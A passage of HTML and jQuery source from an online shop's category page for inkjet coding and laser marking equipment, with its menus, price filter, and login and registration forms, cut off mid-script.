no-close"><a href="https://www.raymondcoding.com/Videojet-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Willett">WILLETT</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/W507-D">W507-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W522-D">W522-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W525-D">W525-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W821-D">W821-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W822-D">W822-D</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/430">430</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/620">620</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/640">640</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/660">660</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/W817-D">W817-D</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Willett-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/laser-marking-machine">LASER MARKING</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Fiber-laser-marking-machine">Fiber laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/CO2-laser-marking-machine-from-Raymond">CO2 laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/UV-laser-marking-machine">UV laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Mopa-laser-marking-machine">Mopa laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/3D-laser-marking-machine">3D laser marking</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="https://www.raymondcoding.com/Contact-Us">Contact Us</a></span><ul class="level2"></ul></li></ul>		
	</div>
</div>


<div class="nav-container visible-lg visible-md">

	<div class="nav1">
		<div class="nav2">
			<div id="pt_custommenu" class="pt_custommenu">
			<div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="https://www.raymondcoding.com/"><span>Home</span></a></div></div><div id ="pt_menu_link30" class ="pt_menu"><div class="parentMenu" ><a href="/promocoes"><span>Specials</span></a></div></div>
<div id ="pt_menu_cms3" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/Privacy-Policy"><span>Privacy Policy</span></a></div></div>
<div id ="pt_menu_cms5" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/Terms-Conditions"><span>Terms &amp; Conditions</span></a></div></div>
<div id ="pt_menu_cms9" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/news1"><span>News</span></a></div></div>
<div id ="pt_menu_link34" class ="pt_menu"><div class="parentMenu" ><a href="contato"><span>Contact Us</span></a></div></div>
			</div>
		</div>
	</div>

</div>

</div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class'); 
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
	
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
$(document).ready(function() { 
   $(".ma-corporate-about").owlCarousel({ 
		autoPlay : false,
		slideSpeed : 1000,
		navigation : false,
		stopOnHover : true,
		pagination : false,
		items : 5,
		itemsDesktop : [1599,4],
		itemsDesktopSmall : [991,3],
		itemsTablet: [767,2],
		itemsMobile : [479,1],
		addClassActive : true,
		scrollPerPage:false,
		afterAction: function(){
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('last');
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('first');
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('before-active');
			$(".ma-corporate-about .owl-wrapper .owl-item.active:first").addClass('first');
			$(".ma-corporate-about .owl-wrapper .owl-item.active:last").addClass('last');
			$('.ma-corporate-about .owl-wrapper .owl-item.active:first').prev().addClass('before-active');
		}
   });
});
</script>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
    </div>	
    <ul class="breadcrumb">
		
                <li><a href="https://www.raymondcoding.com/">Home</a></li>
                <li><a href="https://www.raymondcoding.com/1505">1505</a></li>
        		
    </ul>
    <div class="row">
		<div class="col-order">
			<aside id="column-left" class="col-sm-12 col-md-3">
    <div class="layernavigation-module">
<div class="panel panel-default">
    <div class="layered-heading module-title"><h2>Shop by</h2></div>
    <div class="layered">
        <div class="list-group">
            <div class="filter-attribute-container filter-attribute-remove-container">
                                                            </div>
            <div class="filter-attribute-container filter-price">
                <label>Price</label>
                <div class="list-group-item">
                    <div class="filter-price">
                        <div id="slider-price"></div>
                        <div class="slider-values">
                            <span>$</span>
                            <input id="price-from" disabled="disabled" class="input-price" type="text" value="10000000" placeholder="Min" name="price-from"/> -
                            <span>$</span>
                            <input id="price-to" disabled="disabled" class="input-price" type="text" value="0" placeholder="Max" name="price-to" />
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
    <input type="hidden" class="filter-url" value="https://www.raymondcoding.com/index.php?route=extension/module/oclayerednavigation/category&path=396" />
    <input type="hidden" class="price-url" value="https://www.raymondcoding.com/index.php?route=extension/module/oclayerednavigation/category&path=396" />
</div>
<script type="text/javascript">
    var filter_url = '';
    var ids = [];
    var min_price = parseFloat('10000000');
    var max_price = parseFloat('0');
    var current_min_price = parseFloat($('#price-from').val());
    var current_max_price = parseFloat($('#price-to').val());

    $('#slider-price').slider({
        range   : true,
        min     : min_price,
        max     : max_price,
        values  : [ current_min_price, current_max_price ],
        slide   : function (event, ui) {
            $('#price-from').val(ui.values[0]);
            $('#price-to').val(ui.values[1]);
            current_min_price = ui.values[0];
            current_max_price = ui.values[1];
        },
        stop    : function (event, ui) {
            filter_url = $('.price-url').val();
            filter_url += '&price=' + current_min_price + ',' + current_max_price;
            oclayerednavigationajax.filter(filter_url);
        }
    });

    $('.a-filter').click(function () {
        var id = $(this).attr('name');
        var filter_ids = '';
        filter_url = $('.filter-url').val();
        if($(this).hasClass('add-filter') == true) {
            ids.push(id);
        } else if($(this).hasClass('remove-filter') == true) {
            ids = $.grep(ids, function (value) {
                return value != id;
            });
        }
        filter_ids = ids.join(',');
        filter_url += '&filter=' + filter_ids;
        oclayerednavigationajax.filter(filter_url);
    });

    $('.clear-filter').click(function () {
        ids = [];
    });

    $(document).ajaxComplete(function () {
        var current_min_price = parseFloat($('#price-from').val());
        var current_max_price = parseFloat($('#price-to').val());

        $('#slider-price').slider({
            range   : true,
            min     : min_price,
            max     : max_price,
            values  : [ current_min_price, current_max_price ],
            slide   : function (event, ui) {
                $('#price-from').val(ui.values[0]);
                $('#price-to').val(ui.values[1]);
                current_min_price = ui.values[0];
                current_max_price = ui.values[1];
            },
            stop    : function (event, ui) {
                filter_url = $('.price-url').val();
                filter_url += '&price=' + current_min_price + ',' + current_max_price;
                oclayerednavigationajax.filter(filter_url);
            }
        });
        $('.a-filter').click(function () {
            var id = $(this).attr('name');
            var filter_ids = '';
            filter_url = $('.filter-url').val();

            if($(this).hasClass('add-filter') == true) {
                ids.push(id);
            } else if($(this).hasClass('remove-filter') == true) {
                ids = $.grep(ids, function (value) {
                    return value != id;
                });
            }
            filter_ids = ids.join(',');
            filter_url += '&filter=' + filter_ids;
            oclayerednavigationajax.filter(filter_url);
        });

        $('.clear-filter').click(function () {
            ids = [];
        });
    });
	$('.layered .filter-attribute-container label').click(function(){
		$(this).next().slideToggle();
	});
	
</script>
</div>    																																																																																																																																																																																																																																																				
<div class="banner-static static-sidebar">						
<div class="image">
<a href="/Portable-Inkjet-Date-Coder-Printer-portable-pen-inkjet-printer">
<img src="/image/catalog/banner/handheld%20ink%20jet%20printer.jpg" alt="image">
</a>
</div>
</div>
						
																																																																																																																																																																																																																																																	  </aside>
												<div id="content" class="col-md-9 col-sm-12"><div id="ajax-login-block">
</div>
<div id="ajax-loader">
    <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
		<a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>X</span></a>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="login-form-content">
        <h2>Returning Customer</h2>
        <p><strong>I am a returning customer</strong></p>
        <form action="#" method="post" id="ajax-login-form" enctype="multipart/form-data">
            <div class="form-group">
                <label class="control-label" for="input-email">E-Mail Address</label>
                <input type="text" name="email" value="" placeholder="E-Mail Address" id="input-email" class="form-control" />
            </div>
            <div class="form-group">
                <label class="control-label" for="input-password">Password</label>
                <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
                <a class="forgotten" href="https://www.raymondcoding.com/conta/solicitar-senha">Forgotten Password</a>
            </div>
            <div class="action">
                <button class="button" type="button" onclick="ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value)"><span>Login</span></button>
                <button class="button" type="button" onclick="ocajaxlogin.appendRegisterForm()"><span>Create an account</span></button>
                <img class="ajax-load-img" alt="" src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
            </div>
                    </form>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        var keycode = '';

        $('#input-email').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });

        $('#input-password').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });
    });

</script>

        </div>
    </div>
    <div class="account-register">
        <a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>X</span></a>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="register-form-content">
        <h1>Register Account</h1>
        <p>If you already have an account with us, please login at the <a onclick="ocajaxlogin.appendLoginForm()" href="javascript:void(0);">login form</a>.</p>
        <form action="https://www.raymondcoding.com/index.php?route=extension/module/ajaxregister" method="post" id="ajax-register-form" enctype="multipart/form-data" class="form-horizontal">
            <fieldset id="account">
                <legend>Your Personal Details</legend>
                <div class="form-group required" style="display: none;">
                    <label class="col-sm-2 control-label">Customer Group</label>
                    <div class="col-sm-10">
                                                                        <div class="radio">
                            <label>
                                <input type="radio" name="customer_group_id" value="1" checked="checked" />
                                Default</label>
                        </div>
                                                                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-firstname">First Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="firstname" value="" placeholder="First Name" id="input-firstname" class="form-control" />
                        <!-- Error First Name -->
                        <div class="for-error error-firstname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-lastname">Last Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="lastname" value="" placeholder="Last Name" id="input-lastname" class="form-control" />
                        <!-- Error Last Name -->
                        <div class="for-error error-lastname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-email">E-Mail</label>
                    <div class="col-sm-10">
                        <input type="email" name="email" value="" placeholder="E-Mail" id="input-register-email" class="form-control" />
                        <!-- Error Email -->
                        <div class="for-error error-email"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-telephone">Telephone</label>
                    <div class="col-sm-10">
                        <input type="tel" name="telephone" value="" placeholder="Telephone" id="input-telephone" class="form-control" />
                        <!-- Error Phone -->
                        <div class="for-error error-telephone"></div>
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-fax">Fax</label>
                    <div class="col-sm-10">
                        <input type="text" name="fax" value="" placeholder="Fax" id="input-fax" class="form-control" />
                    </div>
                </div>
                            </fieldset>
            <fieldset id="address">
                <legend>Your Address</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-company">Company</label>
                    <div class="col-sm-10">
                        <input type="text" name="company" value="" placeholder="Company" id="input-company" class="form-control" />
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-address-1">Address 1</label>
                    <div class="col-sm-10">
                        <input type="text" name="address_1" value="" placeholder="Address 1" id="input-address-1" class="form-control" />
                        <!-- Error Address -->
                        <div class="for-error error-address"></div>
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-address-2">Address 2</label>
                    <div class="col-sm-10">
                        <input type="text" name="address_2" value="" placeholder="Address 2" id="input-address-2" class="form-control" />
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-city">City</label>
                    <div class="col-sm-10">
                        <input type="text" name="city" value="" placeholder="City" id="input-city" class="form-control" />
                        <!-- Error City -->
                        <div class="for-error error-city"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-postcode">Post Code</label>
                    <div class="col-sm-10">
                        <input type="text" name="postcode" value="" placeholder="Post Code" id="input-postcode" class="form-control" />
                        <!-- Error Post Code -->
                        <div class="for-error error-postcode"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-country">Country</label>
                    <div class="col-sm-10">
                        <select name="country_id" id="input-country" class="form-control">
                            <option value=""> --- Please Select --- </option>
                                                                                    <option value="244">Aaland Islands</option>
                                                                                                                <option value="1">Afghanistan</option>
                                                                                                                <option value="2">Albania</option>
                                                                                                                <option value="3">Algeria</option>
                                                                                                                <option value="4">American Samoa</option>
                                                                                                                <option value="5">Andorra</option>
                                                                                                                <option value="6">Angola</option>
                                                                                                                <option value="7">Anguilla</option>
                                                                                                                <option value="8">Antarctica</option>
                                                                                                                <option value="9">Antigua and Barbuda</option>
                                                                                                                <option value="10">Argentina</option>
                                                                                                                <option value="11">Armenia</option>
                                                                                                                <option value="12">Aruba</option>
                                                                                                                <option value="252">Ascension Island (British)</option>
                                                                                                                <option value="13">Australia</option>
                                                                                                                <option value="14">Austria</option>
                                                                                                                <option value="15">Azerbaijan</option>
                                                                                                                <option value="16">Bahamas</option>
                                                                                                                <option value="17">Bahrain</option>
                                                                                                                <option value="18">Bangladesh</option>
                                                                                                                <option value="19">Barbados</option>
                                                                                                                <option value="20">Belarus</option>
                                                                                                                <option value="21">Belgium</option>
                                                                                                                <option value="22">Belize</option>
                                                                                                                <option value="23">Benin</option>
                                                                                                                <option value="24">Bermuda</option>
                                                                                                                <option value="25">Bhutan</option>
                                                                                                                <option value="26">Bolivia</option>
                                                                                                                <option value="245">Bonaire, Sint Eustatius and Saba</option>
                                                                                                                <option value="27">Bosnia and Herzegovina</option>
                                                                                                                <option value="28">Botswana</option>
                                                                                                                <option value="29">Bouvet Island</option>
                                                                                                                <option value="30">Brazil</option>
                                                                                                                <option value="31">British Indian Ocean Territory</option>
                                                                                                                <option value="32">Brunei Darussalam</option>
                                                                                                                <option value="33">Bulgaria</option>
                                                                                                                <option value="34">Burkina Faso</option>
                                                                                                                <option value="35">Burundi</option>
                                                                                                                <option value="36">Cambodia</option>
                                                                                                                <option value="37">Cameroon</option>
                                                                                                                <option value="38">Canada</option>
                                                                                                                <option value="251">Canary Islands</option>
                                                                                                                <option value="39">Cape Verde</option>
                                                                                                                <option value="40">Cayman Islands</option>
                                                                                                                <option value="41">Central African Republic</option>
                                                                                                                <option value="42">Chad</option>
                                                                                                                <option value="43">Chile</option>
                                                                                                                <option value="44" selected="selected">China</option>
                                                                                                                <option value="45">Christmas Island</option>
                                                                                                                <option value="46">Cocos (Keeling) Islands</option>
                                                                                                                <option value="47">Colombia</option>
                                                                                                                <option value="48">Comoros</option>
                                                                                                                <option value="49">Congo</option>
                                                                                                                <option value="50">Cook Islands</option>
                                                                                                                <option value="51">Costa Rica</option>
                                                                                                                <option value="52">Cote D'Ivoire</option>
                                                                                                                <option value="53">Croatia</option>
                                                                                                                <option value="54">Cuba</option>
                                                                                                                <option value="246">Curacao</option>
                                                                                                                <option value="55">Cyprus</option>
                                                                                                                <option value="56">Czech Republic</option>
                                                                                                                <option value="237">Democratic Republic of Congo</option>
                                                                                                                <option value="57">Denmark</option>
                                                                                                                <option value="58">Djibouti</option>
                                                                                                                <option value="59">Dominica</option>
                                                                                                                <option value="60">Dominican Republic</option>
                                                                                                                <option value="61">East Timor</option>
                                                                                                                <option value="62">Ecuador</option>
                                                                                                                <option value="63">Egypt</option>
                                                                                                                <option value="64">El Salvador</option>
                                                                                                                <option value="65">Equatorial Guinea</option>
                                                                                                                <option value="66">Eritrea</option>
                                                                                                                <option value="67">Estonia</option>
                                                                                                                <option value="68">Ethiopia</option>
                                                                                                                <option value="69">Falkland Islands (Malvinas)</option>
                                                                                                                <option value="70">Faroe Islands</option>
                                                                                                                <option value="71">Fiji</option>
                                                                                                                <option value="72">Finland</option>
                                                                                                                <option value="74">France, Metropolitan</option>
                                                                                                                <option value="75">French Guiana</option>
                                                                                                                <option value="76">French Polynesia</option>
                                                                                                                <option value="77">French Southern Territories</option>
                                                                                                                <option value="126">FYROM</option>
                                                                                                                <option value="78">Gabon</option>
                                                                                                                <option value="79">Gambia</option>
                                                                                                                <option value="80">Georgia</option>
                                                                                                                <option value="81">Germany</option>
                                                                                                                <option value="82">Ghana</option>
                                                                                                                <option value="83">Gibraltar</option>
                                                                                                                <option value="84">Greece</option>
                                                                                                                <option value="85">Greenland</option>
                                                                                                                <option value="86">Grenada</option>
                                                                                                                <option value="87">Guadeloupe</option>
                                                                                                                <option value="88">Guam</option>
                                                                                                                <option value="89">Guatemala</option>
                                                                                                                <option value="256">Guernsey</option>
                                                                                                                <option value="90">Guinea</option>
                                                                                                                <option value="91">Guinea-Bissau</option>
                                                                                                                <option value="92">Guyana</option>
                                                                                                                <option value="93">Haiti</option>
                                                                                                                <option value="94">Heard and Mc Donald Islands</option>
                                                                                                                <option value="95">Honduras</option>
                                                                                                                <option value="96">Hong Kong</option>
                                                                                                                <option value="97">Hungary</option>
                                                                                                                <option value="98">Iceland</option>
                                                                                                                <option value="99">India</option>
                                                                                                                <option value="100">Indonesia</option>
                                                                                                                <option value="101">Iran (Islamic Republic of)</option>
                                                                                                                <option value="102">Iraq</option>
                                                                                                                <option value="103">Ireland</option>
                                                                                                                <option value="254">Isle of Man</option>
                                                                                                                <option value="104">Israel</option>
                                                                                                                <option value="105">Italy</option>
                                                                                                                <option value="106">Jamaica</option>
                                                                                                                <option value="107">Japan</option>
                                                                                                                <option value="257">Jersey</option>
                                                                                                                <option value="108">Jordan</option>
                                                                                                                <option value="109">Kazakhstan</option>
                                                                                                                <option value="110">Kenya</option>
                                                                                                                <option value="111">Kiribati</option>
                                                                                                                <option value="253">Kosovo, Republic of</option>
                                                                                                                <option value="114">Kuwait</option>
                                                                                                                <option value="115">Kyrgyzstan</option>
                                                                                                                <option value="116">Lao People's Democratic Republic</option>
                                                                                                                <option value="117">Latvia</option>
                                                                                                                <option value="118">Lebanon</option>
                                                                                                                <option value="119">Lesotho</option>
                                                                                                                <option value="120">Liberia</option>
                                                                                                                <option value="121">Libyan Arab Jamahiriya</option>
                                                                                                                <option value="122">Liechtenstein</option>
                                                                                                                <option value="123">Lithuania</option>
                                                                                                                <option value="124">Luxembourg</option>
                                                                                                                <option value="125">Macau</option>
                                                                                                                <option value="127">Madagascar</option>
                                                                                                                <option value="128">Malawi</option>
                                                                                                                <option value="129">Malaysia</option>
                                                                                                                <option value="130">Maldives</option>
                                                                                                                <option value="131">Mali</option>
                                                                                                                <option value="132">Malta</option>
                                                                                                                <option value="133">Marshall Islands</option>
                                                                                                                <option value="134">Martinique</option>
                                                                                                                <option value="135">Mauritania</option>
                                                                                                                <option value="136">Mauritius</option>
                                                                                                                <option value="137">Mayotte</option>
                                                                                                                <option value="138">Mexico</option>
                                                                                                                <option value="139">Micronesia, Federated States of</option>
                                                                                                                <option value="140">Moldova, Republic of</option>
                                                                                                                <option value="141">Monaco</option>
                                                                                                                <option value="142">Mongolia</option>
                                                                                                                <option value="242">Montenegro</option>
                                                                                                                <option value="143">Montserrat</option>
                                                                                                                <option value="144">Morocco</option>
                                                                                                                <option value="145">Mozambique</option>
                                                                                                                <option value="146">Myanmar</option>
                                                                                                                <option value="147">Namibia</option>
                                                                                                                <option value="148">Nauru</option>
                                                                                                                <option value="149">Nepal</option>
                                                                                                                <option value="150">Netherlands</option>
                                                                                                                <option value="151">Netherlands Antilles</option>
                                                                                                                <option value="152">New Caledonia</option>
                                                                                                                <option value="153">New Zealand</option>
                                                                                                                <option value="154">Nicaragua</option>
                                                                                                                <option value="155">Niger</option>
                                                                                                                <option value="156">Nigeria</option>
                                                                                                                <option value="157">Niue</option>
                                                                                                                <option value="158">Norfolk Island</option>
                                                                                                                <option value="112">North Korea</option>
                                                                                                                <option value="159">Northern Mariana Islands</option>
                                                                                                                <option value="160">Norway</option>
                                                                                                                <option value="161">Oman</option>
                                                                                                                <option value="162">Pakistan</option>
                                                                                                                <option value="163">Palau</option>
                                                                                                                <option value="247">Palestinian Territory, Occupied</option>
                                                                                                                <option value="164">Panama</option>
                                                                                                                <option value="165">Papua New Guinea</option>
                                                                                                                <option value="166">Paraguay</option>
                                                                                                                <option value="167">Peru</option>
                                                                                                                <option value="168">Philippines</option>
                                                                                                                <option value="169">Pitcairn</option>
                                                                                                                <option value="170">Poland</option>
                                                                                                                <option value="171">Portugal</option>
                                                                                                                <option value="172">Puerto Rico</option>
                                                                                                                <option value="173">Qatar</option>
                                                                                                                <option value="174">Reunion</option>
                                                                                                                <option value="175">Romania</option>
                                                                                                                <option value="176">Russian Federation</option>
                                                                                                                <option value="177">Rwanda</option>
                                                                                                                <option value="178">Saint Kitts and Nevis</option>
                                                                                                                <option value="179">Saint Lucia</option>
                                                                                                                <option value="180">Saint Vincent and the Grenadines</option>
                                                                                                                <option value="181">Samoa</option>
                                                                                                                <option value="182">San Marino</option>
                                                                                                                <option value="183">Sao Tome and Principe</option>
                                                                                                                <option value="184">Saudi Arabia</option>
                                                                                                                <option value="185">Senegal</option>
                                                                                                                <option value="243">Serbia</option>
                                                                                                                <option value="186">Seychelles</option>
                                                                                                                <option value="187">Sierra Leone</option>
                                                                                                                <option value="188">Singapore</option>
                                                                                                                <option value="189">Slovak Republic</option>
                                                                                                                <option value="190">Slovenia</option>
                                                                                                                <option value="191">Solomon Islands</option>
                                                                                                                <option value="192">Somalia</option>
                                                                                                                <option value="193">South Africa</option>
                                                                                                                <option value="194">South Georgia &amp; South Sandwich Islands</option>
                                                                                                                <option value="113">South Korea</option>
                                                                                                                <option value="248">South Sudan</option>
                                                                                                                <option value="195">Spain</option>
                                                                                                                <option value="196">Sri Lanka</option>
                                                                                                                <option value="249">St. Barthelemy</option>
                                                                                                                <option value="197">St. Helena</option>
                                                                                                                <option value="250">St. Martin (French part)</option>
                                                                                                                <option value="198">St. Pierre and Miquelon</option>
                                                                                                                <option value="199">Sudan</option>
                                                                                                                <option value="200">Suriname</option>
                                                                                                                <option value="201">Svalbard and Jan Mayen Islands</option>
                                                                                                                <option value="202">Swaziland</option>
                                                                                                                <option value="203">Sweden</option>
                                                                                                                <option value="204">Switzerland</option>
                                                                                                                <option value="205">Syrian Arab Republic</option>
                                                                                                                <option value="206">Taiwan</option>
                                                                                                                <option value="207">Tajikistan</option>
                                                                                                                <option value="208">Tanzania, United Republic of</option>
                                                                                                                <option value="209">Thailand</option>
                                                                                                                <option value="210">Togo</option>
                                                                                                                <option value="211">Tokelau</option>
                                                                                                                <option value="212">Tonga</option>
                                                                                                                <option value="213">Trinidad and Tobago</option>
                                                                                                                <option value="255">Tristan da Cunha</option>
                                                                                                                <option value="214">Tunisia</option>
                                                                                                                <option value="215">Turkey</option>
                                                                                                                <option value="216">Turkmenistan</option>
                                                                                                                <option value="217">Turks and Caicos Islands</option>
                                                                                                                <option value="218">Tuvalu</option>
                                                                                                                <option value="219">Uganda</option>
                                                                                                                <option value="220">Ukraine</option>
                                                                                                                <option value="221">United Arab Emirates</option>
                                                                                                                <option value="222">United Kingdom</option>
                                                                                                                <option value="223">United States</option>
                                                                                                                <option value="224">United States Minor Outlying Islands</option>
                                                                                                                <option value="225">Uruguay</option>
                                                                                                                <option value="226">Uzbekistan</option>
                                                                                                                <option value="227">Vanuatu</option>
                                                                                                                <option value="228">Vatican City State (Holy See)</option>
                                                                                                                <option value="229">Venezuela</option>
                                                                                                                <option value="230">Viet Nam</option>
                                                                                                                <option value="231">Virgin Islands (British)</option>
                                                                                                                <option value="232">Virgin Islands (U.S.)</option>
                                                                                                                <option value="233">Wallis and Futuna Islands</option>
                                                                                                                <option value="234">Western Sahara</option>
                                                                                                                <option value="235">Yemen</option>
                                                                                                                <option value="238">Zambia</option>
                                                                                                                <option value="239">Zimbabwe</option>
                                                                                </select>
                        <!-- Error Country -->
                        <div class="for-error error-country"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-zone">Region / State</label>
                    <div class="col-sm-10">
                        <select name="zone_id" id="input-zone" class="form-control">
                        </select>
                        <!-- Error Zone -->
                        <div class="for-error error-zone"></div>
                    </div>
                </div>
                            </fieldset>
            <fieldset>
                <legend>Your Password</legend>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-password">Password</label>
                    <div class="col-sm-10">
                        <input type="password" name="password" value="" placeholder="Password" id="input-register-password" class="form-control" />
                        <!-- Error Password -->
                        <div class="for-error error-password"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-confirm">Password Confirm</label>
                    <div class="col-sm-10">
                        <input type="password" name="confirm" value="" placeholder="Password Confirm" id="input-confirm" class="form-control" />
                        <!-- Error Confirm Password -->
                        <div class="for-error error-confirm"></div>
                    </div>
                </div>
            </fieldset>
            <fieldset>
                <legend>Newsletter</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label">Subscribe</label>
                    <div class="col-sm-10">
                                                <label class="radio-inline">
                            <input type="radio" name="newsletter" value="1" />
                            Yes</label>
                        <label class="radio-inline">
                            <input type="radio" name="newsletter" value="0" checked="checked" />
                            No</label>
                                            </div>
                </div>
            </fieldset>
                        <div class="buttons">
                <div class="pull-right">I have read and agree to the <a href="https://www.raymondcoding.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>                                        <input type="checkbox" name="agree" value="1" />
                                        &nbsp;
                    <input type="button" onclick="ocajaxlogin.registerAction();" value="Continue" class="btn btn-primary" />
                    <img class="ajax-load-img" alt="" src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
                </div>
            </div>
                    </form>
    </div>
    <div class="alert alert-danger for-error error-warning"><i class="fa fa-exclamation-circle"></i><span></span></div>
</div>
<script type="text/javascript"><!--
    // Sort the custom fields
    $('#account .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#account .form-group').length) {
            $('#account .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#account .form-group').length) {
            $('#account .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#account .form-group').length) {
            $('#account .form-group:first').before(this);
        }
    });

    $('#address .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#address .form-group').length) {
            $('#address .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#address .form-group').length) {
            $('#address .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#address .form-group').length) {
            $('#address .form-group:first').before(this);
        }
    });

    $('input[name=\'customer_group_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/register/customfield&customer_group_id=' + this.value,
            dataType: 'json',
            success: function(json) {
                $('.custom-field').hide();
                $('.custom-field').removeClass('required');

                for (i = 0; i < json.length; i++) {
                    custom_field = json[i];

                    $('#custom-field' + custom_field['custom_field_id']).show();

                    if (custom_field['required']) {
                        $('#custom-field' + custom_field['custom_field_id']).addClass('required');
                    }
                }


            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('input[name=\'customer_group_id\']:checked').trigger('change');
    //--></script>
<script type="text/javascript"><!--
    $('button[id^=\'button-custom-field\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
